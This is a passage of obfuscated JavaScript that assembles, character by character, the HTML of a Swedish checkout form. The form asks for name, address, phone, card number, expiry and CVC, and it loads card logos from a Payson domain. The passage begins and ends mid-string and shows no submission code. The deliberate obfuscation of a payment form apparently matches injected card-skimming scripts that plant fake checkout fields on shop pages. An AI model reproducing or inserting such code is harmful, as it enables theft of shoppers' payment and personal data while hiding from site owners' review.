s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'W'+'i'+'t'+'h'+'I'+'c'+'o'+'n'+'S'+'p'+'a'+'c'+'e'+'M'+'o'+'b'+'i'+'l'+'e'+'O'+'n'+'l'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'>'+'\x20'+'E'+'f'+'t'+'e'+'r'+'n'+'a'+'m'+'n'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v')+('>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'>'+'\x20'+'A'+'d'+'r'+'e'+'s'+'s'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'2'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e'+'\x22'+'>'+'\x20'+'P'+'o'+'s'+'t'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'W'+'i'+'t'+'h'+'I'+'c'+'o'+'n'+'S'+'p'+'a'+'c'+'e'+'M'+'o'+'b'+'i'+'l'+'e'+'O'+'n'+'l'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'C'+'i'+'t'+'y'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y'+'\x22'+'>'+'\x20'+'O'+'r'+'t'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'['+'d'+'+'+'-'+'('+')'+'\x20'+']'+'{'+'7'+','+'2'+'0'+'}'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'M'+'a'+'n'+'d'+'a'+'t'+'o'+'r'+'y'+'P'+'h'+'o'+'n'+'e'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'P'+'h'+'o'+'n'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'\x20'+'s'+'t'+'y'+'l')+('e'+'='+'\x22'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'3'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'h'+'o'+'n'+'e'+'\x22'+'>'+'\x20'+'M'+'o'+'b'+'i'+'l'+'t'+'e'+'l'+'e'+'f'+'o'+'n'+'\x20'+'('+'k'+'r'+'ä'+'v'+'s'+')'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'w'+'r'+'a'+'p'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'s'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'='+'\x22'+'K'+'o'+'r'+'t'+'b'+'e'+'t'+'a'+'l'+'n'+'i'+'n'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'c'+'h'+'e'+'c'+'k'+'e'+'d'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'r'+'a'+'d'+'i'+'o'+'\x22'+'\x20'+'t'+'a'+'b'+'i'+'n'+'d'+'e'+'x'+'='+'\x22'+'0'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'k'+'e'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'i'+'g'+'h'+'t'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'\x22'+'>'+'\x20'+'<'+'b'+'>'+'K'+'o'+'r'+'t'+'b'+'e'+'t'+'a'+'l'+'n'+'i'+'n'+'g'+'<'+'/'+'b'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'A'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'-'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'K'+'o'+'r'+'t'+'n'+'u'+'m'+'m'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'B'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'m'+'m'+'/'+'å'+'å'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'C'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f')+('o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'v'+'c'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'b'+'i'+'l'+'e'+'-'+'g'+'r'+'i'+'d'+'-'+'1'+'0'+'0'+'\x20'+'h'+'i'+'d'+'e'+'-'+'o'+'n'+'-'+'d'+'e'+'s'+'k'+'t'+'o'+'p'+'\x20'+'h'+'i'+'d'+'e'+'-'+'o'+'n'+'-'+'t'+'a'+'b'+'l'+'e'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'D'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'f'+'l'+'e'+'x'+';'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'c'+'l'+'e'+'a'+'r'+':'+'\x20'+'b'+'o'+'t'+'h'+';'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'V'+'i'+'s'+'a'+'_'+'b'+'l'+'u'+'e'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'V'+'i'+'s'+'a'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'c'+'l'+'u'+'b'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'D'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'C'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'-'+'v'+'e'+'c'+'t'+'o'+'r'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'4'+'4'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'M'+'a'+'s'+'t'+'e'+'r'+'C'+'a'+'r'+'d'+'\x20'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'i'+'d'+'d'+'l'+'e'+'C'+'o'+'n'+'t'+'a')+('i'+'n'+'e'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'F'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'i'+'d'+'d'+'l'+'e'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'\x20'+'<'+'b'+'\x20'+'